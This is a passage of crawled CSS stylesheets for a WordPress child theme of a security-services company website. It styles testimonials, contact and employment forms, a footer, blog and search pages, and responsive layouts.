    margin-top: 15px;
}
.us-services-icons {
    margin-top: 10px;
}
.us-testimonials-head h3{
	font-size: 58px;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-family: ChivoBold;
}
.us-testimonials-div{
	z-index: 9;
}
.us-testi-bg{
	background-color: #1b1b21;
}
.us-testimonials{
	background-position: center;
    background-repeat: repeat;
    background-size: cover;
    padding-top: 54px;
    padding-bottom: 70px;

}
.us-testimonial-div{
	z-index:9;
	color: #fff;
}
.us-testimonial-img {
    float: left;
    width: 30%;
    margin-right: 45px;
}
.us-testimonial-text {
    float: left;
    width: 60%;
    color: #fff;
}
.us-testimonial-img img {
    width: 220px !important;
    float: right;
}
.us-testimonial-text p {
    color: #aaaaaa;
    font-size:18px;
    font-family: 'OpenSans-Italic';
    font-weight:400;
}
#us-testimonial-slider .owl-prev {
    position: absolute;
    top: 16%;
    left: 0px;
    background-image: url('../images/left-arrow.png');
    background-repeat: no-repeat;
	height: 78px;
    width: 42px;
}
#us-testimonial-slider  .owl-next {
    position: absolute;
    top: 16%;
    right: 0px;
    background-image: url('../images/right-arrow.png');
    background-repeat: no-repeat;
	height: 76px;
    width: 42px;
}
.page-id-274 #us-section-1 {
    margin-top: -140px !important;
	top: unset !important;
}
.us-testimonials .us-testimonial-auth{
	color: #fff;
    font-size: 18px;
    font-family: 'Chivo', sans-serif;
    font-weight: 400;
}
.us-sec-contact{
	background-position: center;
    background-repeat: repeat;
    background-size: cover;
    padding-top: 54px;
    padding-bottom: 45px;
}
.us-contact-text, .us-contact-details{
	z-index: 9;
}
.us-contact-text h3 {
    font-size: 58px;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    font-family: ChivoBold;
}
.us-contact-details {
    display: block;
    text-align: center;
    width: 100%;
    color: #fff;
}
.us-contact-details ul {
    padding-left: 0px;
}
.us-contact-details li {
    list-style: disc;
    font-family: 'Open Sans',sans-serif;
    font-weight: 400;
    list-style-position: inside;
	
}
/*.us-contact-details li:before {
    content: "";
    text-align: left;
    position: absolute;
    margin-right: inherit;
    height: 5px;
    width: 5px;
    background-color: #fff;
    border-radius: 50%;
    line-height: 53px;
    margin-top: 10px;
    margin-left: -10px;
}*/
.us-site-footer {
    float: left;
    width: 100%;
    padding-top: 70px;
    padding-bottom: 50px;
}
.us-footer-color{
	background-color: #000;
}
.us-footer-logo-div{
	z-index: 9;
}
.us-footer-logo{
    padding-left: 0px;
	margin-top:intial;
}
.us-footer-logo li {
	list-style: none;
	display: inline-block;
    /*float: left;*/
    margin: 0px 15px;
}
.us-footer-logo li img{
	width: 90px;
}
.us-footer-menu {
    display: block;
    width: 100%;
    float: left;
    color: #fff;
    padding-left: 0px;
    margin-bottom: 2px;
    margin-top: 8px;
	text-align:center;
}
.us-footer-menu li a {
    color: #aaaaaa;
    font-size: 13px;
    font-family: 'opensansregular';
    font-weight:400;
    padding-right: 10px;
}
.us-footer-menu li{
        position: relative;
}
.us-footer-menu li:after{
    content: "/";
    display: block;
    position: absolute;
    right: 0px;
    top: 0;
    left: 100%;
	color:#aaaaaa;
}
.us-footer-menu ul li {
    margin: 0px 5px !important;
}
.us-footer-menu li {
    list-style: none;
    display: inline-block;
   /* float: left;*/
    margin-right: 20px;
}
.us-footer-menu li:last-child:after {
  content: none;
}
.us-footer-logo li figure {
    margin: 0;
}
.us-footer-copyright-div {
    clear: both;
    text-align: center;
}
.us-footer-copyright-div span{
    color: #aaaaaa;
    font-size: 13px;
    font-family: 'opensansregular';
    font-weight: 400;
}
.us-site-footer{
    width: 100%;
    position: relative;
    z-index: 2;
    margin-top: -45px;
}
.us-footer-logo li:last-child{
    padding-top: 20px;
}
.us-employment p{
    font-family: 'opensansregular';
    font-weight: 400;
    color: #fff;
}
.us-employment-form label{
 color: #fff;
 font-size: 14px;
font-family: 'opensansregular';
font-weight: 400;
}
.us-employment-form label span{
color:#59c6ff;
}
.us-input{
    border: 1px solid #183f86;
    background-color: #060606;
    border-radius: 0px;
/*    height: calc(15px + 15px + 2px);*/
}
.us-emp-sumit{
 padding: 7px 60px;
 transition-duration: 0.8s;
 }
.us-employment-form {
    margin-top: 30px;
}

.employment-section{
    padding-top: 9px;
    padding-bottom: 15px;
    z-index: 9999;
	margin-top: -104px;
}
.page-template-employment-page-temp .us-site-footer {
    padding-top: 0px;
    padding-bottom: 40px;
    margin-top: -90px;
}
.file-input {
  display: inline-block;
  text-align: left;
  position: relative;
}
.us-employment img {
    max-width: 290px !important;
    position: absolute !important;
    top: 12px !important;
    left: 60px !important;
    width: 100% !important;
}
.us-employment-form .form-group br {
    display: none;
}
.us-badges-list-info ul li {
    list-style: none;
}

.file-input span [type='file'] {
  position: absolute;
  top: 0;
  left: 0;
  /*width: 100%;*/
  height: 100%;
  opacity: 0;
  z-index: 10;
  cursor: pointer !important;
}
.wpcf7-mail-sent-ok {
    border: 2px solid #398f14;
	background-color:#398f14;
	font-family: 'Chivo-Regular';
    font-size: 15px;
	color:#fff;
}
.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
    border: 2px solid #f7e700;
	background-color:#f7e700;
	font-family: 'Chivo-Regular';
    font-size: 15px;
}
/*.file-input .wpcf7-file{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 10;
  cursor: pointer;
}*/
.file-input br {
    display: none;
}
.file-input > .button {
  display: inline-block;
    cursor: pointer;
    background: #505358;
    border: 1px solid #183f86;
    padding: 2px 16px;
    border-radius: 0;
    margin-right: 8px;
    width: 200px;
    color: #fff;
}

.file-input:hover > .button {
  background: #505358;
  color: white;
}

.file-input > .label {
  color: #59c6ff;
    white-space: nowrap;
    display: block;
    font-size: 13px;
font-family: 'opensansregular';
font-weight: 400;
}

.file-input.-chosen > .label {
  opacity: 1;
}
.us-employment-form .form-group {
    margin-bottom: 10px;
}
.us-contact-banner .us-banner-heading p{
font-size: 16px;
font-family: 'opensansregular';
font-weight: 400;
color: #fff;
}
.us-contact-info a{
    color: #fff;
}
.us-contact-info {
    padding-top: 18px;
}
.us-contact-form {
    margin-top: 97px;
    width: 415px;
}
.us-textarea {
    height: 152px !important;
}
.us-employment-form .form-control{
font-family: 'opensansregular';
font-weight: 400;
color: #fff;
font-size:14px;
}
.us-contact-form .form-control{
font-family: 'opensansregular';
font-weight: 400;
color: #fff;
font-size:14px;
}
.us-contact-form .form-control:focus, .us-employment-form .form-control:focus{
    background-color: #060606;
    color: #fff;
    border-color: #183f86;
    outline: 0;
    box-shadow:none;
}
.us-input::-webkit-input-placeholder
{
    color:#fff;
    font-family: 'opensansregular';
}
.us-input::-moz-placeholder{
    color:#fff;
    font-family: 'opensansregular';
}
.us-input:-ms-input-placeholder{
    color:#fff;
    font-family: 'opensansregular';
}
.us-input:-moz-placeholder{
    color:#fff;
    font-family: 'opensansregular';
}
.us-banner-thnks:after {
    content: "";
    display: block;
    border-bottom: 5px solid #183f86;
    bottom: 0px;
    width: 375px;
}
.us-banner-thnks {
    position: relative;
}
.us-contact-info p:nth-child(2) {
    margin-bottom: 32px;
}
.us-employee-recognition{
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 60px;
    padding-bottom: 70px;
    z-index: 2;
	margin-top:-106px;
}
.us-employee-recognition h3{
    font-size: 58px;
    font-weight: 900;
    color: #fff;
    text-transform: uppercase;
    line-height: 65px;
    letter-spacing: 1px;
}
.us-employee-recognition p{
font-size: 16px;
font-family: 'opensansregular';
font-weight: 400;
color: #fff;
}
.us-employee-recognition-txt-div:after{
    content: "";
    display: block;
    border-bottom: 5px solid #183f86;
    bottom: 0px;
    width: 332px;
}
.us-emp-reg {
    margin-top: 30px;
}
.us-mission.us-serv-commercial-sec.us-serv-personal-sec {
    margin-top: 0px;
}
.us-serv-commercial-sec {
    margin-top: 0px;
}
.us-services-section-1 {
    margin-top: -105px;
}
.us-serv-additnl {
    margin-top: 0;
}
.us-emp-reg .form-control{
font-family: 'opensansregular';
font-weight: 400;
color: #fff;
font-size:14px;
}
.us-emp-reg .form-control:focus{
    background-color: #060606;
    color: #fff;
    border-color: #183f86;
    outline: 0;
    box-shadow:none;
}
.us-textarea-reg {
    height: 155px !important;
}
.us-badges-info-div h4{
    font-family: 'opensansregular';
color: #fff;
text-transform: uppercase;
font-weight: bold;
}
.us-badges-info-div img {
    width: 90px;
    margin-bottom: 15px;
}
.us-badges-info-div p{
    font-size:13px;
}
.us-badges-info-div {
    margin-bottom: 35px;
}
.us-contact-map .us-parallax {
    position: relative;
}
.us-footer-powerd-by img {
    width: 102px;
}
.us-site-footer .row {
    position: relative;
}
.us-footer-powerd-by {
    position: absolute;
    clear: both;
    top: 110px;
    /* left: 100px; */
    right: -68px;
}
.us-select{
    position: relative;
    background-image: url('../images/select-tri.png')
}
.us-select {
    position: relative;
    background-image: url(../images/select-tri.png);
    background-repeat: no-repeat;
    background-position: 97%;
    right: 0;
    -webkit-appearance: none;
}
#menu-footer-menu-1 li a:hover, #menu-footer-menu li a:hover{
    color: #59c6ff !important;
    text-decoration: none;
}
#menu-footer-menu-1 .current_page_item a, #menu-footer-menu .current_page_item a {
    color: #59c6ff !important;
    text-decoration: none;
}
.us-nav-bar {
    padding: 17px 1rem;
}
#testi_3 img{
    margin-top: 30px;
}
#testi_2 img{
	margin-top:7px;
}
#testi_3 img{
	background-color:#fff;
	padding:10px;
}
.us-contact-details li a{
	color:#fff;
}
.us-service-bnnr {
    padding-bottom: 0px;
}
.us-social-icons li a img {
    webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    -o-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s;
}
.us-social-icons li a img:hover {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -ms--transform: rotate(360deg);
    transform: rotate(360deg);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    -ms-transition: all 0.2s;
    transition: all 0.2s;
}
.us-twitter {
    background-image: url('../images/twitter.png');
    height: 25px;
    width: 25px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.us-twitter {
    background-image: url('../images/twitter.png');
    height: 25px;
    width: 25px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.us-facebook {
    background-image: url('../images/facebook.png');
    height: 25px;
    width: 25px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.us-insta {
    background-image: url('../images/instagram.png');
    height: 25px;
    width: 25px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.us-yelp {
    background-image: url('../images/yelp.png');
    height: 25px;
    width: 25px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.menu-footer-menu-container .us-nav-right {
    margin-left: -13px;
}
.us-contact-details li a:hover {
    text-decoration: none;
}
.us-cnt-info {
    margin-top: 25px;
}
.us-mobile-header-phone {
    display: none;
}
.us-404-section{
	background-image:url('../images/banner-bg.jpg');
	background-position:center;
	background-size:cover;
	padding-top: 185px;
	height: 380px;
}
.us-404-section h1{
	font-size: 58px;
    font-weight: 900;
    color: #fff;
    text-transform: uppercase;
    line-height: 65px;
	
}
#testi_1 img {
    background-color: #fff;
    padding: 10px;
	margin-top:7px;
	
}
.us-404-section-content {
    background-color: #1b1b21;
    color: #fff;
    padding: 100px 0px;
}
.us-404-section-content  .intro-text p {
    font-family: 'Open Sans',sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #fff;
}
span.screen-reader-text {
    display: none;
}
#search-form-1 {
    border: 1px solid #183f86;
    background-color: #060606;
    border-radius: 0;
    color: #fff;
    width: 100%;
}
.us-404-section-content .search-form label {
    width: 80%;
}
.us-404-section-content .search-submit {
    background-color: #183f86 !important;
    color: #fff;
    font-size: 13px;
    font-weight: 400;
    border: 1px solid #183f86 !important;
    padding: 7px 30px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0,0,0,0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
}
#search-form-1 {
    border: 1px solid #183f86;
    background-color: #060606;
    border-radius: 0;
    color: #fff;
    width: 100%;
    padding: 4px 10px;
}
.us-single-post .has-text-align-center {
    text-align: left;
}
.us-single-post  .post-meta {
    padding-left: 0;
	margin-bottom:20px;
}
.us-single-post .post-meta li {
    list-style: none;
    float: left;
    display: inline-block;
    padding: 0px 10px;
}
.us-single-post  .post-inner .entry-content p {
    display: block;
    width: 100%;
    float: left;
}
.us-single-post{
    color: #fff;
    padding: 70px 0;
}
.us-single-post .section-inner .entry-title {
    font-size: 48px;
    font-weight: 900;
    color: #fff;
    text-transform: uppercase;
    line-height: 50px;
}
#menu-footer-menu-1 .current-menu-item a, #menu-footer-menu .current-menu-item a{
    color: #59c6ff !important;
    text-decoration: none;
}
.us-single-post .title {
    font-family: 'Chivo-Regular';
    color: #59c6ff;
    font-size: 15px;
    text-transform: uppercase;
}

.us-single-post .arrow {
    color: #59c6ff;
}
.us-single-post .styled-separator.is-style-wide {
    display: none;
}
.us-single-post .section-inner ul li.post-author.meta-wrapper {
    padding-left: 0;
}
.us-single-post .title-inner br {
    display: none;
}
#responsive-menu-container {
    top: 70px !important;
}
.us-current-opening {
    padding: 7px 61px;
}
.us-job-alert-button {
    margin-top: 10px;
}
.create-a-job-btn {
    padding: 7px 60px;
}
.emp-btn-div .us-buttons-ul {
    padding-left: 0px;
}
.us-buttons-ul li {
    list-style: none;
	margin-bottom: 10px;
}
.us-carrer-listing ul {
    padding-left: 145px;
	float: left;
}
.us-carrer-listing ul li {
    list-style: none;
}
.us-carrer-listing ul li {
    display: inline-block;
    float: left;
    width: 30.333%;
    text-align: left;
	position:relative;
}
.career-list {
    color: #fff;
    font-size: 35px;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 45px;
}
.us-career-list-div li a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    font-size: 16px;
    color: #fff;
	margin-left: 10px;
	line-height: 31px;
}
.us-career-list-div ul li:before {
    position: absolute;
    height: 15px;
    color: #59c6ff;
    display: inline-block;
    width: 16px;
    content: "\f00c";
    top: 4px;
    margin-left: -9px;
	font-family: "FontAwesome";
}
.us-career-form {
    margin-top: 0px;
}
.us-career-form #wpcf7-f278-o1 input[type="text"], #wpcf7-f278-o1 input[type="email"], 
#wpcf7-f278-o1 input[type="tel"] {
    width: 100%;
	border: 1px solid #183f86;
    background-color: #060606;
    border-radius: 0px;
	font-family: 'opensansregular';
    font-weight: 400;
    color: #fff;
    font-size: 14px;
	padding: .375rem .75rem;
}
.us-inner-career-form {
    float: left;
    width: 650px;
    padding: 10px;
    z-index: 9;
    margin: 0 auto;
    border-radius: 5px;
}
#wpcf7-f278-o1 .form-icon strong {
    color: #fff;
}
#wpcf7-f278-o1 .form-icon span{
	color:#59c6ff;
}
#Career {
    background-color: #183f86 !important;
    color: #fff;
    font-size: 13px;
    font-weight: 400;
    border: 1px solid #183f86 !important;
    padding: 7px 30px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    border-radius: 0;
	width: 200px;
}
#Career:before, #Career:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #59c6ff;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    border: 1px solid #59c6ff!important;
}
#Career:hover {
    box-shadow: inset 400px 0 0 1px #59c6ff;
    transition: ease-out 0.8s;
    -webkit-transition: all ease-in-out 0.8s;
    transition: all ease-in-out 0.8s;
    color: #000 !important;
}
#Career:hover:before {
    transform: scaleX(1);
}
.us-desc-list li {
    color: #fff;
    float: left;
    width: 50%;
    list-style: none;
    display: inline-block;
}
.us-desc-list{
	padding-left: 0px;
    margin-bottom: 15px;
    float: left;
}
.us-desc-list-2 {
    padding-left: 18px;
	margin-bottom: 15px;
    float: left;
}
.us-desc-list-2 li {
    color: #fff;
	margin-bottom: 10px;
}
.page-id-280 #us-section-1{
	margin-top:-140px !important;
	top:unset !important;
}
.page-id-280 .us-footer-logo {
    margin-top: 40px;
}
.page-id-274 .us-employee-recognition h3 {
    z-index: 9;
    text-align: center;
    font-size: 35px;
}
.us-headding{
    float: none !important;
    text-align: center !important;
    width: 800px;
    margin: 0 auto;
	z-index: 9;
}
.us-our-app-form-head h1 {
    font-size: 40px;
    line-height: normal;
}
.us-our-app-form-head h2 {
    color: #fff;
    text-transform: uppercase;
    font-size: 35px;
}
.us-our-application-form-div input {
    border: 1px solid #183f86;
    background-color: #060606;
    border-radius: 0px;
}
.us-our-application-form-div {
    font-family: 'opensansregular';
    font-weight: 400;
    color: #fff;
    font-size: 14px;
}
.us-our-application-form-div input {
    font-family: 'opensansregular';
    font-weight: 400;
    color: #fff;
    font-size: 14px;
    padding-left: 8px;
    padding-right: 8px;
    width: 100%;
        height: 35px;
}
.us-our-app-form-sec .col-md-4,.us-our-app-form-sec .col-md-2,.us-our-app-form-sec .col-md-3 {
    float: left;
}
.us-our-app-form-sec {
    overflow: auto;
}
.ou-ap-fofull-wh label {
    width: 100%;
}
.us-our-app-form-sec .wpcf7-checkbox input,.us-our-app-form-sec .wpcf7-radio .wpcf7-list-item input {
    width: auto;height: auto;
}
button.wpcf7-field-group-add,button.wpcf7-field-group-remove{
    background-color: #183f86;
    color: #fff;
    border: none;
    font-size: 16px;
    font-weight: bold;    border: 1px solid #FFC;
    margin-left: 3px;
}
.wpcf7-field-group p {
    text-align: right;
}
.wpcf7-field-group p {
    text-align: right;
    padding-right: 15px;
}
.us-our-app-form-sec .col-md-12, .us-our-app-form-sec .col-md-6 {
    float: left;
}
.us-our-app-form-ack-cont .wpcf7-acceptance input {
    width: 20px;
    height: 20px;
}
.wpcf7-field-group {
    padding-top: 25px;
}
.us-banner-heading h3 {
    background-color: #183f86;
    padding: 10px 0 10px 0;
    text-align: center;
    margin-bottom: 18px;
}
input.wpcf7-form-control.wpcf7-submit {
    width: 200px;
    margin: 0 auto;
    display: block;
}
.us-our-app-form-sec h3 {
    background-color: #183f86;
    padding: 10px 0 10px 0;
    text-align: center;
    margin-bottom: 18px;
}

.us-our-application-form-div input[type=date] {

}
.wpcf7-field-group,div#former-employers, div#former-employers p {
    outline: none !important;
}
input.wpcf7-form-control.wpcf7-submit {
    width: 200px;
    margin: 0 auto;
    display: block;
}
.us-banner-heading h5 {
    text-align: center;
    font-size: 15px;
    margin-bottom: 25px;
}
.us-our-application-form-div {
    padding-top: 30px;
}
.us-our-application-form-div textarea {
        font-family: 'opensansregular';
    font-weight: 400;
    color: #fff;
    font-size: 14px;
    padding-left: 8px;
    padding-right: 8px;

    width: 100%;
    min-height: 50px;
    max-height: 50px;
    border: 1px solid #183f86;
    background-color: #060606;
    border-radius: 0px;
}
.us-our-app-form-sec .col-md-2, .us-our-app-form-sec .col-md-2 label {
    float: left;
    width: 100%;
} 
input[type="date"]::-webkit-calendar-picker-indicator,
input[type="date"]::-webkit-inner-spin-button{
        background-image: url(https://ussecurityandprotective.com/wp-content/uploads/2020/09/calender-logo-min.png);
    /* background-color: #000000; */
    background-repeat: no-repeat;
    background-size: 17px 17px;
    z-index: 0;
    
    padding-right: 10px;
    padding: 0;
}
.us-our-app-form-ack-cont label {
    width: 100%;
}
.us-our-app-form-ack-cont label {
    width: 100%;
}
.us-ou-ap-sameline .form-group {
    display: inline-flex;
    padding: 0;
    margin-bottom: 0;
}
.us-ou-ap-sameline .form-group .sm-wth-label {
    min-width: 50px;
    padding-top: 6px;
}
.usourpersonal h4 {
    margin-bottom: 0;
    border-bottom: 2px solid #183f86;
    width: max-content;
    text-transform: capitalize;
    font-size: 14px;
}
.wpcf7-response-output {
    margin: 0 auto;
    text-align: center;
}
.archive .us-search-sec {
    width: 1170px;
    margin: 0 auto;
}
.archive .us-search-sec article {
    background: #fff;
}
.us-blog-sec{
    padding-top: 170px;
}
.us-security-blog .us-post-title {
    color: #183f86;
    font-weight: 300;
    font-size: 20px;
}
.us-security-blog {
    background-color: #fff;
	text-align: center;
	border-radius:5px;
	margin-bottom: 20px;
}
.us-security-blog .us-placeholder .us-placeholder-img {
    width: 100%;
    margin-bottom: 15px;
	object-fit: cover;
	border-radius: 5px;
}
.us-security-blog .us-blog-content {
	padding:10px;
}

.us-security-blog .us-article-headline p {
    font-family: 'opensansregular';
    font-weight: 400;
    font-size: 14px;
}
.us-security-blog .date {
    font-family: 'Chivo-Regular';
    color: #59c6ff;
	font-size: 14px;
}
.us-post-other {
    text-decoration: none;
}
.us-security-blog a.us-services-btn {
    border: none !important;
	    margin: 15px 0px;
}
.us-img-holder{
overflow: hidden;
    z-index: 1;
    position: relative;
}
.us-img-holder img {
	transition: all 0.3s ease-in-out;
    height: 250px;
	background-position:top;
    object-fit: cover;
    width: 100%;
	border-radius:5px;
    text-align: center;
}
.us-img-bg-div {
    transition: all 0.3s ease-in-out;
    height: 250px;
    background-position: top;
    object-fit: cover;
    width: 100%;
    border-radius: 5px;
    text-align: center;
	background-size:cover;
	background-repeat:no-repeat;
}
.us-img-holder:hover img {
opacity: .9;
transform: scale3d(1.1,1.1,1);
border-radius:5px;
}
.us-blog-row:nth-child(1) .col-md-4 {
    padding-left: 0px;
}
.row.us-blog-row {
    margin-top: 45px;
}
.single section.us-404-section {
    padding-top: 40px;
	height: auto;
}
.us-blog-sec h1 {
        padding-left: 15px;
}
.post-424 .featured-media-inner {
    display: none;
}
.single .entry-content p a{
	color:#59c6ff;
}
@media screen and (max-width:1200px) {
.single .us-404-section h1 {
    font-size: 52px !important;
}
.us-blog-sec h1 {
    padding-left: 0px;
}
}
@media screen and (max-width:991px) {
    .us-our-app-form-mainsec .form-group {
    flex: 0 0 100%;
    max-width: 500px;
}
.us-our-app-form-mainsec label {
    width: 100%;
}
.us-our-app-form-mainsec {
    max-width: 550px;
    margin: 0 auto;
    width: 100%;
}
.wpcf7-field-group p {
    float: left;
    width: 100%;
    text-align:right !important;
}
.us-blog-sec {
    padding-top: 195px !important;
}
.us-blog-sec h1 {
    padding-left: 0px;
}
.single .us-404-section h1 {
    font-size: 46px !important;
	line-height: 55px;
}
.single .wp-block-image img {
    max-width: 100%;
    height: 100%;
}

}
@media screen and (max-width:767px) {
    .us-new-emp-btn-div button.us-services-btn {margin: 0;}
    .page-template-employment-page-temp .us-new-emp-btn-div .us-buttons-ul li {
        display: block;
    }
    .page-template-employment-page-temp .us-new-emp-btn-div li a {
        margin: 0 !important;
        margin-bottom: 10px !important;
        display: block;
    }
    .page-template-employment-page-temp ul.us-buttons-ul button {
        width: 100%;
        max-width: 255px;
        display: block;
        margin: 0 auto;
    }

    .us-new-emp-btn-div button.us-services-btn {
    margin: 0;
    }
    .us-our-app-form-head h2 {
    font-size: 25px;
    text-align: center;
}
    .us-our-app-form-sec h3 {
        text-align: center;
        font-size: 22px;
    }
.us-security-blog {
    margin-bottom: 30px;
}
.us-img-holder img {
    height: auto !important;
}
.archive .us-banner-outer {
    padding-top: 80px !important;
}
.archive .us-banner-heading.us-service-text {
    display: block;
    width: 100%;
}
.archive .us-security-blog a.us-services-btn {
    margin: 0px 0px !important;
}
.us-blog-row:nth-child(1) .col-md-4 {
    padding-left: 15px !important;
}
.single .us-404-section h1 {
    font-size: 35px !important;
	line-height: 44px;
}
.single section.us-404-section {
    padding-top: 120px !important;
}
.single .us-single-post {
    padding: 20px 0;
}
.single .entry-content h2 {
    font-size: 22px !important;
}
}
@media screen and (max-width:649px) {

[data-class="wpcf7cf_group"] {
    float: left;
    width: 100%;
}
}
@media screen and (max-width:480px) {
.single.us-404-section h1 {
    font-size: 35px !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/css/inner-page.css
body_size: 1160
content:
.us-service-text h1 { margin-bottom: 25px; }
.us-service-text p{
	color: #fff;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    font-size: 16px;
    text-align: left;
    margin-bottom: 25px;
}
.us-service-bnnr .us-banner-img img {
    width: 411px;
    position: absolute;
    top: -4px;
    z-index: 9999;
    left: 73px;
}
.us-serv-commercial-sec .us-mission-text ul {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    font-size: 16px;
    text-align: justify;
    padding-left: 0px;
    list-style: none;
    margin-top: 25px;
}
.us-serv-commercial-sec .us-mission-text ul li {
    position: relative;
    padding-left: 15px;
}
.us-serv-commercial-sec .us-mission-text ul li:before {
    position: absolute;
    content: '';
    width: 5px;
    height: 5px;
    background-color: #59c6ff;
    border-radius: 100%;
    left: 0;
    top: 45%;
    /*transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);*/
}
.us-serv-commercial-sec .us-mission-text ul li::before {
    position: absolute;
    content: '';
    width: 5px;
    height: 5px;
    background-color: #59c6ff;
    border-radius: 100%;
    left: 0;
    top: 45%;
    
}
.us-serv-commercial-sec {
    background-color: unset;
    padding-top: 50px;
    padding-bottom: 50px;
    height: auto;
}
.us-serv-commercial-sec .us-mission-text h3 {
    line-height: 0.9;
    margin-bottom: 25px;
}
.us-serv-commercial-sec .us-mission-text h3 span { font-size: 50px; }
.us-serv-commercial-sec .us-mission-text h3 span:nth-of-type(2) { font-size: 41px !important; }
.us-serv-text ul li {
    position: relative;
    padding-left: 15px;
    width: 50%;
    float: left;
}
section.us-serv-personal-sec {
    padding-top: 75px;
    z-index:-1;
}
.us-serv-event-sec .us-serv-text {
    text-align: center;
    width: 630px;
    margin: 0 auto;
}
.us-serv-event-sec .us-serv-text p {
    text-align: center;
}
.us-serv-event-sec .us-serv-text ul {
    width: 395px;
    margin: 0 auto;
}
.us-serv-patrol-text ul { margin-bottom: 25px; }
.us-serv-patrol-text ul:last-child { margin-bottom: 0px; }
.us-serv-additnl .us-mission-text { text-align: center; }
.us-serv-additnl .us-mission-text p {
    text-align: center;
    width: 390px;
    margin: 0 auto;
}
.us-serv-additnl {
    height: auto;
    padding-top: 80px;
    padding-bottom: 130px;
}
/*--------------- Search Page --------------*/

.search .us-search-sec article {
    border: 1px solid #ccc;
    border-radius: 3px;
    float: left;
    margin-bottom: 29px;
    padding: 12px 20px;
    width: 100%;
    color: #fff;
}
.search .us-search-sec article h2.entry-title a {
    font-family: 'Chivo',sans-serif;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 25px;
    text-decoration: none;
}
.search .us-search-sec article h2.entry-title a:hover { color: #59c6ff; }
.search .us-search-sec article h2.entry-title {
    clear: both;
    position: relative;
    float: left;
    width: 100%;
    text-align: left;
}
.search header.archive-header { padding-top: 60px; }
.search h1.archive-title span.color-accent { color: #fff; }
.search .us-search-sec article h2.entry-title a br, .search .us-search-sec .post-meta-wrapper.post-meta-single { display: none; }
.search .us-search-sec hr.post-separator.styled-separator { display: none; }
.search main#site-content {
    float: left;
    width: 100%;
    clear: both;
    position: relative;
    margin-top: 185px;
    background-color: #1b1b21;
    padding-bottom: 40px;
}
.search .us-search-sec { width: 1140px; margin: 0 auto; }
.search h1.archive-title {
    font-family: 'Chivo',sans-serif;
    font-size: 58px;
    font-weight: 900;
    color: #fff;
    text-transform: uppercase;
    line-height: 65px;
}
.archive-subtitle p { color: #fff; }
.page-id-274 .us-banner-sec {
    margin-top: -140px !important;
	top: unset !important;
}
/*Inner Services pages*/

.us-serv-inner-page h2 {
    color: #fff;
    font-size: 30px;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 32px;
    padding-top: 12px;
}
.us-serv-inner-page h3 {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 25px;
    padding-top: 12px;
}
.us-serv-inner-page  ul {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    font-size: 16px;
    text-align: justify;
    padding-left: 0px;
    list-style: none;
    margin-top: 0px;
    color: #fff;
}
.us-serv-inner-page ul li {
    position: relative;
    padding-left: 15px;
}
.us-serv-inner-page ul li:before {
    position: absolute;
    content: '';
    width: 5px;
    height: 5px;
    background-color: #59c6ff;
    border-radius: 100%;
    left: 0;
        top: 10px;
}
.us-serv-inner-page p {
    margin-bottom: 8px;
}
.us-serv-inner-page a.wp-block-button__link,.usw-ler-mor-btn {
    background-color: #183f86 !important;
    color: #fff;
    font-size: 13px;
    font-weight: 400;
    border: 1px solid #183f86 !important;
    padding: 7px 30px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    border-radius: 0;
}

.us-serv-inner-page a.wp-block-button__link:hover,.usw-ler-mor-btn:hover {
    color: #000;
    text-decoration: none;
    box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

.us-serv-inner-page a.wp-block-button__link:before,.us-serv-inner-page a.wp-block-button__link:after,.usw-ler-mor-btn:hover:before {
    content: "";
    position: absolute;
